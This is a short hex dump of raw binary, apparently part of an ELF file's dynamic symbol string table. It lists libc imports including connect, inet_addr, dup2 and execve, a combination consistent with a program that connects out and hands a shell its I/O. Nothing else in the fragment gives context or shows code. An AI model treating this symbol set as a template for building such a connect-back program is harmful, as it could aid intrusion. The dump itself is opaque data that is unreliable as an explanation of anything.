 3917B820 EE E9 FE B4 53 67 21 79 49 84 B7 8F CD C9 6F FF îéþ´Sg!yI„·.ÍÉoÿ
3917B830 EE 11 0D 35 EF EF EE EE E7 E5 C6 42 77 E5 86 7A î..5ïïîîçåÆBwå†z
3917B840 51 F3 6E 73 00 63 6F 6E 6E 65 63 74 00 73 74 72 Qóns.connect.str
3917B850 6C 65 6E 00 73 74 72 63 73 70 6E 00 72 65 61 64 len.strcspn.read
3917B860 00 64 75 70 32 00 69 6E 65 74 5F 61 64 64 72 00 .dup2.inet_addr.
3917B870 65 78 65 63 76 65 00 5F 5F 63 78 61 5F 66 69 6E execve.__cxa_fin
3917B880 61 6C 69 7A 65 00 73 79 73 69 6E 66 6F 00 73 74 alize.sysinfo.st
3917B890 72 63 6D 70 00 5F 5F 6C 69 62 63 5F 73 74 61 72 rcmp.__libc_star
3917B8A0 74 5F 6D 61 69 6E 00 73 79 73 63 6F 6E 66 00 6C t_main.sysconf.l
3917B8B0 69 62 63 2E 73 6F 2E 36 00 47 4C 49 42 43 5F 32 ibc.so.6.GLIBC_2
3917B8C0 2E 32 2E 35 00 5F 49 54 4D 5F 64 65 72 65 67 69 .2.5._ITM_deregi
3917B8D0 73 74 65 72 54 4D 43 6C 6F 6E 65 54 61 62 6C 65 sterTMCloneTable
3917B8E0 00 5F 5F 67 6D 6F 6E 5F 73 74 61 72 74 5F 5F 00 .__gmon_start__.
3917B8F0 5F 49 54 4D 5F 72 65 67 69 73 74 65 72 54 4D 43 _ITM_registerTMC
3917B900 6C 6F 6E 65 54 61 62 6C 65 00 00 00 00 00 02 00 loneTable.......
3917B910 02 00 02 00 02 00 02 00 02 00 02 00 02 00 02 00 ................
3917B920 00 00 02 00 02 00 02 00 02 00 00 00 02 00 02 00 ................